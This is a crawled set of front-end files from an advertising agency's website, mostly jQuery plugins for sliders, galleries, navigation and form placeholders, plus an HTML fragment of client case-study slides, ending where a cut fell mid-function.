			if (pluginOptions.dragHandleSelector) {
				//alert("using drag handles");
				//funcGetRows().find(pluginOptions.dragHandleSelector).closest("tr").mousedown(mouseDownFunc);
				
				// Give the drag handle the mousedown handler
				funcGetRows().find(pluginOptions.dragHandleSelector).mousedown(function (event) {
					var myRow = $(this).closest("tr").get(0);
					buildMouseDownFunc(myRow)(event);
				});
			} else {
				//funcGetRows().mousedown(mouseDownFunc);
				funcGetRows().each(function () {
					$(this).mousedown(buildMouseDownFunc(this));
				});
			}
			
			// Assign a mouse-up handler to the document
			$theTable.parents().last().mouseup(function() {
				stateMouseIsDown = false;
				stateFirstMouseMove = false;
				
				$(rowMouseDown).removeClass("of-interest");
				
				// Unbind the mouse-move handler from the document
				$(this).unbind("mousemove", funcMouseMove);
				
				// Destroy the hover ghost
				if (hoverGhost) {
					$(hoverGhost).remove();
					hoverGhost = false;
				}
				
				//alert("mouseup: tableChanged = " + (stateChanged ? "true" : "false"));
				
				// Event Hook: dragFinish
				if (pluginOptions.dragFinish) {
					pluginOptions.dragFinish(theTable, rowMouseDown, stateChanged);
				}
				
				// Reset stateChanged
				stateChanged = false;
				
				//alert("mouseup: tableChanged (2) = " + (stateChanged ? "true" : "false"));
			});
		});
	};
	
	/*
		Toggleable Definition Lists
		
		Allows the term group(s) of a DL to toggle the display of those terms' definition(s).
	*/
	$.fn.gstToggleable = function() {
		
		// Add "is active" class
		this.addClass("gst-toggleable-scripted");
		
		// On-click handlers on DTs
		this.children("dt").click(function() {
			var terms;
			var definitions;
			
			// Select myself and all adjacent terms (before and after)
			terms = $(this);
			terms = terms.add(terms.prevUntil("dd")).add(terms.nextUntil("dd"));
			
			// Toggle these terms
			terms.toggleClass("gst-toggleable-open");
			
			// Select all the definitions for this term group
			definitions = terms.last().nextUntil("dt");
			
			// Toggle the definitions
			definitions.toggleClass("gst-toggleable-open");
		});
		
		return this;
	};
	
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.trademarkads.com/libraries/common/init.js
body_size: -47
content:

jQuery(function() {
	// First and Last
	jQuery("ol, ul").gstFirstAndLast();
	
	// Caught Messages
	// TODO: Remember to make sure that layout default uses output.caught with uls inside
	jQuery(".gst-caught").gstCaughtMessages();
	
	// External (open in new window/tab) Links
	jQuery("a.gst-external").gstExternalLinks();
	
	// Toggleable Definition Lists
	jQuery("dl.gst-toggleable").gstToggleable();
	
	// Click Confirmation
	jQuery(".gst-click-confirmation").gstClickConfirmation();
	
});

--- FILE ---
content_type: application/javascript
request_url: https://www.trademarkads.com/scripts/preloadImages.js
body_size: -63
content:
img1 = new Image(); 
img1.src = "images/design-elements/nav-arrow.png";
img2 = new Image(); 
img2.src = "images/design-elements/nav-left.png";
img3 = new Image(); 
img3.src = "images/design-elements/nav-right.png";
img4 = new Image(); 
img4.src = "images/design-elements/dropdown-cap-left.png";
img5 = new Image(); 
img5.src = "images/design-elements/dropdown-cap-right.png";
img6 = new Image(); 
img6.src = "images/design-elements/dropdown-bottom.png";
img7 = new Image(); 
img7.src = "images/design-elements/dropdown-about-top.png";
img8 = new Image(); 
img8.src = "images/design-elements/dropdown-services-top.png";
img9 = new Image(); 
img9.src = "images/design-elements/dropdown-middle.png";
imgA = new Image(); 
imgA.src = "images/design-elements/dropdown-work-top.png";
imgB = new Image(); 
imgB.src = "images/design-elements/tm-flag-hover.png";
imgC = new Image(); 
imgC.src = "images/design-elements/tm-logo.png";
imgD = new Image(); 
imgD.src = "images/design-elements/home-slider-bg1.png";
imgE = new Image(); 
imgE.src = "images/design-elements/slide-shadow.png";

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://www.trademarkads.com/other-homepage-slides2.txt
body_size: 559
content:
<li id="hs2-slide-ripleys" class="text-right">
	<div class="text"><div>
		<h2>Ripley&rsquo;s Makes <em>A Huge Splash</em></h2>
		<p>We are excited to announce one of our newest clients: Ripley&rsquo;s Gatlinburg.  This is the first of many projects for them, so keep an eye out!</p>
		<a class="button" href="blog/article/69/design-spotlight-ripleys-gatlinburg"><span>Learn More</span></a>
	</div></div>
	<div class="image"><img src="images/home-slider2/ripleys/foreground.png" alt="" /></div>
</li>
<li id="hs2-slide-casual-pint" class="text-left">
	<div class="text"><div>
		<h2>The Casual Pint <em>Raises The Bar</em></h2>
		<p>Learn about the unique challenges we faced and
the amazing opportunities we embraced when
marketing this sophisticated craft beer market.
</p>
		<a class="button" href="work/case-studies/the-casual-pint"><span>See the Work</span></a>
	</div></div>
	<div class="image"><img src="images/home-slider2/casual-pint/foreground.png" alt="" /></div>
</li>
<li id="hs2-slide-jtv" class="text-right">
	<div class="text"><div>
		<h2>Jewelry TV <em>Truly Shines</em></h2>
		<p>JTV called on TradeMark to help develop
two classy commercials for it&rsquo;s recent 
Gold Exchange &amp; Birthstone promotions.</p>
		<a class="button" href="work/case-studies/jewelry-television"><span>See the Work</span></a>
	</div></div>
	<div class="image"><img src="images/home-slider2/jtv/foreground.png" alt="" /></div>
</li>
<li id="hs2-slide-morristown" class="text-left">
	<div class="text"><div>
		<h2>Morristown's <em>Rustic Rebrand</em></h2>
		<p>Morristown is a friendly and flourishing community
nestled in East Tennessee. When the chamber 
called for a brand overhaul, TradeMark delivered.
</p>
		<a class="button" href="work/case-studies/morristown-area-chamber-of-commerce"><span>See the Work</span></a>
	</div></div>
	<div class="image"><img src="images/home-slider2/morristown/foreground.png" alt="" /></div>
</li>
<li id="hs2-slide-parade-of-homes" class="text-right">
	<div class="text"><div>
		<h2>Parade of Homes <em>Marches Forward</em></h2>
		<p>See what happened when The Home Builders
Association of Greater Knoxville chose our team
to run with it&rsquo;s annual Parade of Homes.
</p>
		<a class="button" href="work/case-studies/parade-of-homes"><span>See the Work</span></a>
	</div></div>
	<div class="image"><img src="images/home-slider2/parade-of-homes/foreground.png" alt="" /></div>
</li>


--- FILE ---
content_type: application/javascript
request_url: https://www.trademarkads.com/libraries/public/init.js
body_size: 9408
content:
// andrewrjones
// https://github.com/andrewrjones/jquery-placeholder-plugin/downloads
(function($) {
	$.extend({
		placeholder : {
			settings : {
				focusClass: 'placeholderFocus',
				activeClass: 'placeholder',
				overrideSupport: false,
				preventRefreshIssues: true
			},
			debug : false,
			log : function(msg){
				if(!$.placeholder.debug) return;
				msg = "[Placeholder] " + msg;
				$.placeholder.hasFirebug ?
				console.log(msg) :
				$.placeholder.hasConsoleLog ?
					window.console.log(msg) :
					alert(msg);
			},
			hasFirebug : "console" in window && "firebug" in window.console,
			hasConsoleLog: "console" in window && "log" in window.console
		}

	});

    // check browser support for placeholder
    $.support.placeholder = 'placeholder' in document.createElement('input');

	// Replace the val function to never return placeholders
	$.fn.plVal = $.fn.val;
	$.fn.val = function(value) {
		$.placeholder.log('in val');
		if(this[0]) {
			$.placeholder.log('have found an element');
			var el = $(this[0]);
			if(value != undefined)
			{
				$.placeholder.log('in setter');
				var currentValue = el.plVal();
				var returnValue = $(this).plVal(value);
				if(el.hasClass($.placeholder.settings.activeClass) && currentValue == el.attr('placeholder')){
					el.removeClass($.placeholder.settings.activeClass);
				}
				return returnValue;
			}

			if(el.hasClass($.placeholder.settings.activeClass) && el.plVal() == el.attr('placeholder')) {
				$.placeholder.log('returning empty because it\'s a placeholder');
				return '';
			} else {
				$.placeholder.log('returning original val');
				return el.plVal();
			}
		}
		$.placeholder.log('returning undefined');
		return undefined;
	};

	// Clear placeholder values upon page reload
	$(window).bind('beforeunload.placeholder', function() {
		var els = $('input.' + $.placeholder.settings.activeClass);
		if(els.length > 0)
			els.val('').attr('autocomplete','off');
	});


    // plugin code
	$.fn.placeholder = function(opts) {
		opts = $.extend({},$.placeholder.settings, opts);

		// we don't have to do anything if the browser supports placeholder
		if(!opts.overrideSupport && $.support.placeholder)
		    return this;
			
        return this.each(function() {
            var $el = $(this);

            // skip if we do not have the placeholder attribute
            if(!$el.is('[placeholder]'))
                return;

            // we cannot do password fields, but supported browsers can
            if($el.is(':password'))
                return;
			
			// Prevent values from being reapplied on refresh
			if(opts.preventRefreshIssues)
				$el.attr('autocomplete','off');

            $el.bind('focus.placeholder', function(){
                var $el = $(this);
                if(this.value == $el.attr('placeholder') && $el.hasClass(opts.activeClass))
                    $el.val('')
                       .removeClass(opts.activeClass)
                       .addClass(opts.focusClass);
            });
            $el.bind('blur.placeholder', function(){
                var $el = $(this);
				
				$el.removeClass(opts.focusClass);

                if(this.value == '')
                  $el.val($el.attr('placeholder'))
                     .addClass(opts.activeClass);
            });

            $el.triggerHandler('blur');
			
			// Prevent incorrect form values being posted
			$el.parents('form').submit(function(){
				$el.triggerHandler('focus.placeholder');
			});

        });
    };
})(jQuery);


// Define jQuery plugins
(function ($) {
	$.fn.clientGallery2 = function () {
		return this.each(function () {
			var $gallery = $(this);
			var $buttons = $gallery.find(".filter-wrap").children();
			var $items = $gallery.find(".item-wrap").children();
			
			$buttons.click(function () {
				$(this).addClass("current").siblings().removeClass("current");
				
				var classToShow = $(this).data("cg-filter-class");
				
				// Show a single set
				var $toShow = (classToShow && classToShow.length) ? $items.filter("." + classToShow) : $items;
				var $toHide = $toShow.siblings();
				
				// Fade out all
				$items.removeClass("opaque");
				
				setTimeout(function () {
					// After fade out, stop rendering the toHide set
					$toHide.removeClass("displayed");
					
					// Start rendering invisible toShow items, then fade them in
					$toShow.addClass("displayed");
					
					setTimeout(function () {
						$toShow.addClass("opaque");
					}, 50);
					
				}, 250);
			});
		});
	};
	
	// Client Gallery
	$.fn.clientGallery = function () {
		return this.each(function (pluginOptions) {
			// Options with defaults
			pluginOptions = $.extend({
				animationTime: 500,
			}, pluginOptions);
			
			var $gallery = jQuery(this);
			var $filterWrap = $gallery.find(".filter-wrap");
			var $itemWrap = $gallery.find(".item-wrap");
			var $items = $itemWrap.children(".item");
			
			if ($items.length > 0) {
				var itemWrapHeight = $itemWrap.height();
				var itemWrapOffset = $itemWrap.offset();
				
				// This assumes the items are all of equal size
				var itemWidth = $items.width();
				var itemHeight = $items.height();
				
				// Calculate how many items fit per line within itemWrap
				var itemsPerLine = Math.floor($itemWrap.width() / itemWidth);
				
				// Mark the gallery as script-enhanced
				$gallery.addClass("scripted");
				
				// Items require position relative on the item wrap so they can be positioned
				// Set the height to a fixed height, tween later
				$itemWrap.css({
					"position": "relative",
					"height": itemWrapHeight + "px"
				});
				
				// Record original item positions
				$items.each(function () {
					var $item = jQuery(this);
					var offset = $item.offset();
					var offsetDiff = {
						left: (offset.left - itemWrapOffset.left),
						top: (offset.top - itemWrapOffset.top)
					};
					$item.data("cg-original-position", offsetDiff);
				});
				
				// "Absolutize" the items
				$items.each(function () {
					var offsetDiff = jQuery(this).data("cg-original-position");
					jQuery(this).css({
						position: "absolute",
						left: offsetDiff.left + "px",
						top: offsetDiff.top + "px"
					});
				});
				
				// Activate the no-filter filter
				$filterWrap.find(".filter-none").click(function () {
					// Tween items back to original position
					$items.each(function () {
						var $item = jQuery(this);
						var origPos = $item.data("cg-original-position");
						if (origPos) {
							$item.css("display", "block");
							$item.animate({
								"left": origPos.left + "px",
								"top": origPos.top + "px",
								"opacity": 1
							}, pluginOptions.animationTime);
						}
					});
					
					// Tween itemWrap to an appropriate height
					$itemWrap.animate({
						"height": itemHeight * (Math.floor($items.length / itemsPerLine) + 1) + "px"
					}, pluginOptions.animationTime);
				});
				
				// Activate the filters
				$filterWrap.find(".filter").click(function () {
					var $filter = jQuery(this);
					var filterClass = $filter.data("cg-filter-class");
					
					if (filterClass) {
						// Gather the to-be-hidden items
						var $toBeHidden = $items.not("." + filterClass);
						
						// Gather the to-be-visible items
						var $toBeVisible = $items.filter("." + filterClass);
						
						// Tween each to-be-visible item to a generated position and visibility
						$toBeVisible.each(function (idx) {
							var $item = jQuery(this);
							var newPos = {
								"left": itemWidth * (idx % itemsPerLine),
								"top": itemHeight * Math.floor(idx / itemsPerLine)
							};
							
							$item.css("display", "block");
							$item.animate({
								"left": newPos.left + "px",
								"top": newPos.top + "px",
								"opacity": 1
							}, pluginOptions.animationTime);
						});
						
						// Tween each to-be-hidden item to invisibility
						$toBeHidden.each(function () {
							var $item = jQuery(this);
							$item.animate({
								"opacity": 0
							}, pluginOptions.animationTime, function () {
								$item.css("display", "none");
							});
						});
						
						// Tween item wrap to an appropriate height
						$itemWrap.animate({
							"height": itemHeight * (Math.floor($toBeVisible.length / itemsPerLine) + 1) + "px"
						}, pluginOptions.animationTime);
					}
				});
				
			}
		});
	};
	
	// Dynamic Nav
	$.fn.dynamicNav = function () {
		return this.each(function () {
			var $nav = jQuery(this);
			var $expandeds = $nav.find(".dynamic-nav-expanded");
			var $activate = $nav.find(".dynamic-nav-activate");
			
			//alert($nav.length + "\n" + $expandeds.length + "\n" + $activate.length);
			
			var initialize = function (expanded) {
				var $expanded = jQuery(expanded);
				
				//alert($expanded.attr("id") + ", " + $expanded.children().length);
				
				// First and Last
				$expanded.find("ol, ul").gstFirstAndLast();

				// Back
				var backs = $expanded.find(".dynamic-nav-back");
				//alert("backs.length = " + backs.length);
				backs.click(function () {
					var $back = jQuery(this);
					var parent_id = $back.data("parent-id");
					//alert(parent_id ? "load in " + parent_id : "no parent id");
					
					$.ajax("nav.php?parent_id=" + parent_id, {
						success: function (data) {
							$expanded.html(data);
							initialize(expanded);
						}
					});
					
					return false;
				});
				
				// Links
				var kid_links = $expanded.find(".dynamic-nav-list .has-children .dynamic-nav-forward");
				//alert("kid_links.length = " + kid_links.length);
				kid_links.click(function () {
					var $link = jQuery(this);
					var parent_id = $link.data("parent-id");
					//alert(parent_id ? "load in " + parent_id : "no parent id");
					
					$.ajax("nav.php?parent_id=" + parent_id, {
						success: function (data) {
							$expanded.html(data);
							initialize(expanded);
						}
					});
					
					return false;
				});
			};
			
			$activate.click(function () {
				//alert($nav.hasClass("expanded"));
				
				if ($nav.hasClass("expanded")) {
					// Close
					$nav.removeClass("expanded");
				} else {
					var parent_id = $nav.data("default-parent-id");
					
					if ($expandeds.length) {
						$.ajax("nav.php?parent_id=" + parent_id, {
							success: function (data) {
								//alert(data);
								
								$expandeds.html(data);
								
								$expandeds.each(function () {
									initialize(this);
								});
								
								// Open
								$nav.addClass("expanded");
							}
						});
					}
				}
			});
			
			$expandeds.each(function () {
				initialize(this);
			});
		});
	};
	
	// Page Cycler
	$.fn.pageCycler = function () {
		return this.each(function () {
			var $container = $(this);
			
			var $buttonContainer = $container.find(".buttons");
			
			var $slideWrap = $container.find(".slides");
			
			var $slides = $slideWrap.children();
			
			if ($buttonContainer.length && $slides.length > 1) {
				// Create a button with an index for each slide
				$slides.each(function (idx) {
					$buttonContainer.append("<span class='button'>" + (idx + 1) + "</span>");
					$buttonContainer.children().last().data("pageCycler-index", idx);
				});
				
				// Make the buttons change the page
				$buttonContainer.children().click(function () {
					var $button = $(this);
					var myIndex = $button.data("pageCycler-index");
					
					$slideWrap.cycle(myIndex);
					
					$button.addClass("selected").siblings().removeClass("selected");
					
					return false;
				});
				
				$buttonContainer.children().first().addClass("selected");
				
				// Set up the cycler
				$slideWrap.cycle({
					slides: "> *",
					fx: "blindY",
					speed: 500,
					timeout: 0,
					sync: false
				});
			}
		});
	};
	
	// Home Slider
	$.fn.homeSlider = function () {
		return this.each(function () {
			var $slider = jQuery(this);
			
			var $current = $slider.children().first();
			
			var $next = $current.next();
			
			funcLog("current.length = " + $current.length + ", current[0] = " + $current.get(0) + ", " + $current.attr("id"));
			funcLog("next.length = " + $next.length + ", next[0] = " + $next.get(0) + ", " + $next.attr("id"));
			
			var $nextOverride;
			
			var loopTimeoutHandle;
			
			var busy = false;
			
			var pause = false;
			
			var funcLoop = function() {
				busy = true;
				
				if ($nextOverride && $nextOverride.length) {
					$next = $nextOverride;
					$nextOverride = false;
				}
				
				funcLog("Fading out current image2");
				$current.find(".image2").animate({
					"opacity": 0
				}, 500);
				
				funcLog("Fading out current image1");
				$current.find(".image1").delay(1000).animate({
					"opacity": 0,
					"left": "30%"
				}, 500);
				
				funcLog("Fading out current text");
				$current.find(".text").delay(1000).animate({
					"opacity": 0,
					"left": "-200px"
				}, 500, function() {
					funcLog("Done fading out current text");
					
					$current.css("display", "none");
					
					funcLog("Done fading out existing slide. Preparing next slide");
					
					// Mark the client list as hovered
					jQuery("#client-list li").each(function () {
						var $clientListItem = jQuery(this);
						
						$clientListItem.removeClass("home-slider-current");
						
						var fadeTo = $clientListItem.data("fade-to");
						if (fadeTo && ("home-slider-" + fadeTo) == $next.attr("id")) {
							//alert("adding hover class to " + fadeTo);
							$clientListItem.addClass("home-slider-current").siblings();
						}
					});
					
					// Position image1
					funcLog("Positioning image1");
					$next.find(".image1").animate({
						"left": "30%"
					}, 10, function() {
						funcLog("Done positioning image1");
					});
					
					// Position text
					funcLog("Positioning text");
					$next.find(".text").animate({
						"left": "-200px"
					}, 20, function() {
						funcLog("Done positioning text");
					});
					
					// Zero out opacities
					funcLog("Zero-out opacities of image1, image2, and text.");
					$next.find(".image1, .image2, .text").animate({
						"opacity": 0
					}, 1, function() {
						// Only fire once
						if (jQuery(this).hasClass("image1")) {
							funcLog("Done zeroing-out opacities of image1, image2, and text.");
							
							// Color-fade the BG
							funcLog("Color-fade the bg to " + $next.css("background-color"));
							$slider.closest(".change-color").animate({
								"background-color": $next.css("background-color")
							}, 500, function() {
								funcLog("Done color-fading the bg");
								
								$next.css("display", "block");
								
								// Slide/fade in image1 and text
								funcLog("Slide/fade in image1 and text");
								$next.find(".image1, .text").animate({
									"left": 0,
									"opacity": 1
								}, 1000);
								
								
								funcLog("Sliding/fading in image1 and text");
								
								$next.find(".image2").css("margin-left", "-40px");
								
								// Fade in image2
								funcLog("Fade in image2");
								$next.find(".image2").delay(250).animate({
									"opacity": 1,
									"margin-left": 0
								}, 1250, function() {
									funcLog("Done fading in image2");
									
									funcLog("Done");
									
									// hide current
									//$current.css("display", "none");
									
									if ($nextOverride && $nextOverride.length) {
										$next = $nextOverride;
										$nextOverride = false;
									} else {
										// Use the normal "next"
										$current = $next;
										$next = $current.next();
										if (!$next.length) {
											$next = $slider.children().first();
										}
									}
									
									if (pause) {
										loopTimeoutHandle = false;
									} else {
										loopTimeoutHandle = setTimeout(funcLoop, 15000);
									}
									
									busy = false;
								});
								
							});
						}
					});
				});
			};
			
			var change = function (strIdPartial) {
				if (!busy) {
					// Clear a pending loop
					if (loopTimeoutHandle) {
						clearTimeout(loopTimeoutHandle);
						loopTimeoutHandle = false;
					}
					
					// Select new "next"
					$next = jQuery("#home-slider-" + strIdPartial);
					
					// Restart loop
					funcLoop();
				}
			};
			
			// Require 2 or more slides
			if ($next.length) {
				// Client List
				jQuery("#client-list").addClass("client-list-scripted");
				
				jQuery("#client-list li").hover(function() {
					jQuery(this).addClass("hover");
				}, function() {
					jQuery(this).removeClass("hover");
				}).click(function() {
					var $this = jQuery(this);
					if ($this.data("fade-to")) {
						//alert("BAWNK!  Go to " + $this.data("fade-to"));
						change($this.data("fade-to"));
					} else {
						alert("BAWNK! I have no data-fade-to attribute!");
					}
				});
				
				// Stop on mouseover, resume on mouseout
				$slider.find(".button").hover(function () {
					// Pause when available
					pause = true;
					if (loopTimeoutHandle) {
						clearTimeout(loopTimeoutHandle);
						loopTimeoutHandle = false;
					}
				}, function () {
					// Unpause and restart the timeout if needed
					pause = false;
					if (!loopTimeoutHandle) {
						loopTimeoutHandle = setTimeout(funcLoop, 3000);
					}
				});
				
				// Set change-color's background color to the first slide's background color
				// (Prevents the flash-of-white seizure on Chrome)
				setTimeout(function () {
					$slider.closest(".change-color").css("background-color", $current.css("background-color"));
				}, 1);
				
				// Start!
				//funcLoop();
				loopTimeoutHandle = setTimeout(funcLoop, 9000);
				//jQuery("#client-list li").first().addClass("home-slider-current");
				
				//$slider.addClass("home-slider-scripted");
			}
			
		});
	};
	
	// Home Slider (lame, for earlier IEs)
	$.fn.homeSliderLame = function () {
		return this.each(function () {
			$slider = jQuery(this);
			
			var $current = $slider.children().first();
			
			var $next = $current.next();
			
			var loopTimeoutHandle;
			
			var pause = false;
			
			var funcLoop = function() {
				if (pause) {
					loopTimeoutHandle = false;
				} else {
					// Mark the client list as hovered
					jQuery("#client-list li").each(function () {
						var $clientListItem = jQuery(this);
						
						$clientListItem.removeClass("home-slider-current");
						
						var fadeTo = $clientListItem.data("fade-to");
						if (fadeTo && ("home-slider-" + fadeTo) == $next.attr("id")) {
							//alert("adding hover class to " + fadeTo);
							$clientListItem.addClass("home-slider-current").siblings();
						}
					});
					
					// Show "next"
					$next.css("display", "block").siblings().css("display", "none");
					
					// Use the normal "next"
					$current = $next;
					$next = $current.next();
					if (!$next.length) {
						$next = $slider.children().first();
					}
					
					loopTimeoutHandle = setTimeout(funcLoop, 9000);
				}
			};
			
			var change = function (strIdPartial) {
				// Clear a pending loop
				if (loopTimeoutHandle) {
					clearTimeout(loopTimeoutHandle);
					loopTimeoutHandle = false;
				}
				
				// Select new "next"
				$next = jQuery("#home-slider-" + strIdPartial);
				
				// Restart loop
				funcLoop();
			};
			
			// Require 2 or more slides
			if ($next.length) {
				// Client List
				jQuery("#client-list").addClass("client-list-scripted");
				
				jQuery("#client-list li").hover(function() {
					jQuery(this).addClass("hover");
				}, function() {
					jQuery(this).removeClass("hover");
				}).click(function() {
					var $this = jQuery(this);
					if ($this.data("fade-to")) {
						//alert("BAWNK!  Go to " + $this.data("fade-to"));
						change($this.data("fade-to"));
					} else {
						alert("BAWNK! I have no data-fade-to attribute!");
					}
				});
				
				// Stop on mouseover, resume on mouseout
				$slider.hover(function () {
					// Pause when available
					pause = true;
				}, function () {
					// Unpause and restart the timeout if needed
					pause = false;
					if (!loopTimeoutHandle) {
						loopTimeoutHandle = setTimeout(funcLoop, 3000);
					}
				});
				
				// Set change-color's background color to the first slide's background color
				// (Prevents the flash-of-white seizure on Chrome)
				setTimeout(function () {
					$slider.closest(".change-color").css("background-color", $current.css("background-color"));
				}, 1);
				
				// Start!
				loopTimeoutHandle = setTimeout(funcLoop, 3000);
				jQuery("#client-list li").first().addClass("home-slider-current");
				
			}
		});
	};
	
	// Logo Callouts
	$.fn.logoCallouts = function () {
		return this.each(function () {
			var $container = jQuery(this);
			
			var funcLoop = function () {
				var $first = $container.children().first();
				
				$first.delay(2000).animate({
					"margin-top": -$first.height()
				}, 1000, function () {
					// Move from front to end
					$container.append($first);
					
					// Fix the margining
					$first.css("margin-top", 0);
					
					funcLoop();
				});
			};
			funcLoop();
		});
	};
	
	// Home Slider 2
	$.fn.homeSlider2 = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			fadeInDuration: 1250,
			fadeOutDuration: 500,
			logos: false, // Selector that points to the element containing the list of logos, and later, the previous & next controls
			stayOnFirstSlide: 0,
			stayOnSlide: 0
		}, pluginOptions);
		
		if (!pluginOptions.logos) {
			alert("homeSlider2: logos selector not specified");
			return this;
		}
		
		// Since there's currently no support for per-slide-container, one common set of logos is fine
		var $logos = $(pluginOptions.logos + " li");
		
		var $slideContainers = this;
		
		// Document is ready, load in other slide content
		$.ajax("other-homepage-slides2.txt", {success: function (data) {
			//alert("appending data:\n" + data);
			
			// Append data to slide containers
			$slideContainers.append(data);
			
			$slideContainers.each(function () {
				var $slideContainer = $(this);
				var $slides = $slideContainer.children();
				//alert("# of slides = " + $slides.length);
				
				var $firstSlide = $slides.first();
				
				// Build the ID of the logo that would correspond to this slide
				var logoId = $firstSlide.attr("id").replace("hs2-slide-", "hs2-logo-");
				//alert("logoId = " + logoId);
				
				// See if there is a logo which fades to the first slide
				var $firstLogo = $("#" + logoId);
				
				// Mark it as "current"
				$firstLogo.addClass("home-slider-current");
				
				var $current = $firstSlide;
				var $next = $current.next();
				
				var busy = false;
				var pause = false;
				
				var loopTimeoutHandle = false;
				
				// Looping function, used later
				var funcLoop = function () {
					busy = true;
					
					$current.css("visibility", "visible");
					
					// Determine the type of slide
					var slideTypeCurrent = "text-left";
					if ($current.hasClass("text-right")) {
						slideTypeCurrent = "text-right";
					}
					
					var slideTypeNext = "text-left";
					if ($next.hasClass("text-right")) {
						slideTypeNext = "text-right";
					}
					
					var animateOutCurrentText = {
						"opacity": 0
					};
					var animateOutCurrentImage = {
						"opacity": 0
					};
					var animateOutNextText = {
						"opacity": 0
					};
					var animateOutNextImage = {
						"opacity": 0
					};
					var animateInNextText = {
						"opacity": 1
					};
					var animateInNextImage = {
						"opacity": 1
					};
					
					switch (slideTypeCurrent) {
						case "text-left":
							animateOutCurrentImage = $.extend(animateOutCurrentImage, {
								"right": "-300px"
								//"left": "80%"
							});
							animateOutCurrentText = $.extend(animateOutCurrentText, {
								"left": "-300px"
							});
							break;
						
						case "text-right":
							animateOutCurrentImage = $.extend(animateOutCurrentImage, {
								"left": "-300px"
							});
							animateOutCurrentText = $.extend(animateOutCurrentText, {
								"right": "-300px"
								//"left": "80%"
							});
							break;
					}
					switch (slideTypeNext) {
						case "text-left":
							animateOutNextImage = $.extend(animateOutNextImage, {
								"right": "-300px"
								//"left": "80%"
							});
							animateOutNextText = $.extend(animateOutNextText, {
								"left": "-300px"
							});
							
							animateInNextImage = $.extend(animateInNextImage, {
								"right": 0
								//"left": "50%"
							});
							animateInNextText = $.extend(animateInNextText, {
								"left": 0
							});
							break;
						
						case "text-right":
							animateOutNextImage = $.extend(animateOutNextImage, {
								"left": "-300px"
							});
							animateOutNextText = $.extend(animateOutNextText, {
								"right": "-300px"
								//"left": "80%"
							});
							
							animateInNextImage = $.extend(animateInNextImage, {
								"left": 0
							});
							animateInNextText = $.extend(animateInNextText, {
								"right": 0
								//"left": "50%"
							});
							break;
					}
					
					// Fade out current text & image
					var def1 = $.Deferred(function (dfd) {
						$current.find(".image").animate(animateOutCurrentImage, pluginOptions.fadeOutDuration, dfd.resolve);
					});
					var def2 = $.Deferred(function (dfd) {
						$current.find(".text").animate(animateOutCurrentText, pluginOptions.fadeOutDuration, dfd.resolve);
					});
					$.when(def1, def2).then(function () {
						//alert("success!");
						
						// Everything is faded out, hide entirely
						$current.css("visibility", "hidden");
						
						//funcLog("Done fading out existing slide. Preparing next slide");
						
						// Set current on the logos
						var logoId = $next.attr("id").replace("hs2-slide-", "hs2-logo-");
						$("#" + logoId).addClass("home-slider-current").siblings().removeClass("home-slider-current");
						
						// Prep image
						$next.find(".image").css(animateOutNextImage);
						
						// Prep text
						$next.find(".text").css(animateOutNextText);
						
						//funcLog("Done prepping next image and text.");
						
						// Contents are invisible anyways, start rendering at zero opacity
						$next.css("visibility", "visible");
						
						//$next.addClass("bloooop");
						
						//alert($next.attr("id") + " should be visible: " + $next.css("visibility"));
						
						//funcLog("Slide/fade in image and text");
						var def1 = $.Deferred(function (dfd) {
							$next.find(".image").animate(animateInNextImage, pluginOptions.fadeInDuration, dfd.resolve);
						});
						var def2 = $.Deferred(function (dfd) {
							$next.find(".text").animate(animateInNextText, pluginOptions.fadeInDuration, dfd.resolve);
						});
						$.when(def1, def2).then(function () {
							// Done with all the transitions
							//alert("Done with all the transitions\ncurrent = " + $current.attr("id") + "\nnext = " + $next.attr("id"));
							
							// Move forward one slide
							$current = $next;
							$next = $current.next();
							if (!$next.length) {
								$next = $firstSlide;
							}
							
							if (pause || !pluginOptions.stayOnSlide) {
								loopTimeoutHandle = false;
							} else {
								loopTimeoutHandle = setTimeout(funcLoop, pluginOptions.stayOnSlide);
							}
							
							busy = false;
						}, function () {
							alert("Fade in failed!");
						});
					}, function () {
						alert("Fade out failed!");
					});
					
					/*
					//funcLog("Fading out current image1");
					$current.find(".image").animate(animateOutCurrentImage, pluginOptions.fadeOutDuration);
					
					//funcLog("Fading out current text");
					$current.find(".text").animate(animateOutCurrentText, pluginOptions.fadeOutDuration, function() {
						//funcLog("Done fading out current text");
						
						// Everything is faded out, hide entirely
						$current.css("visibility", "hidden");
						
						//funcLog("Done fading out existing slide. Preparing next slide");
						
						// Remove hovers from logos
						//$logos.removeClass("home-slider-current");
						
						// Set current on the logos
						var logoId = $next.attr("id").replace("hs2-slide-", "hs2-logo-");
						$("#" + logoId).addClass("home-slider-current").siblings().removeClass("home-slider-current");
						
						// Prep image
						$next.find(".image").css(animateOutNextImage);
						
						// Prep text
						$next.find(".text").css(animateOutNextText);
						
						//funcLog("Done zeroing-out opacities of image and text.");
						
						// Contents are invisible anyways, start rendering at zero opacity
						$next.css("visibility", "visible");
						
						//funcLog("Slide/fade in image and text");
						$next.find(".image").animate(animateInNextImage, pluginOptions.fadeInDuration);
						$next.find(".text").animate(animateInNextText, pluginOptions.fadeInDuration, function () {
							// Done with all the transitions
							//alert("Done with all the transitions\ncurrent = " + $current.attr("id") + "\nnext = " + $next.attr("id"));
							
							// Move forward one slide
							$current = $next;
							$next = $current.next();
							if (!$next.length) {
								$next = $firstSlide;
							}
							
							if (pause) {
								loopTimeoutHandle = false;
							} else {
								loopTimeoutHandle = setTimeout(funcLoop, pluginOptions.stayOnSlide);
							}
							
							busy = false;
						});
						
						//$next.find(".image").animate(animateOutNextImage, 10);
						//$next.find(".text").animate(animateOutNextText, 10, function () {
						//});
					});
					*/
				};
				
				var change = function (strId) {
					var $tempNext = $("#" + strId);
					
					if (!busy && $tempNext.length) {
						// Clear a pending loop
						if (loopTimeoutHandle) {
							clearTimeout(loopTimeoutHandle);
							loopTimeoutHandle = false;
						}
						
						// Select new "next"
						$next = $tempNext;
						
						// Restart loop
						funcLoop();
					} else {
						if (busy) {
							//alert("busy!");
						}
					}
				};
				
				// Don't do anything if there's only one slide
				if ($next.length) {
					
					// Hover pause
					if (pluginOptions.stayOnSlide) {
						$slideContainer.hover(function () {
							pause = true;
							
							// Kill timeout handle
							if (loopTimeoutHandle) {
								clearTimeout(loopTimeoutHandle);
								loopTimeoutHandle = false;
							}
						}, function () {
							pause = false;
							
							// Clear any somehow-existing timeout handles
							if (loopTimeoutHandle) {
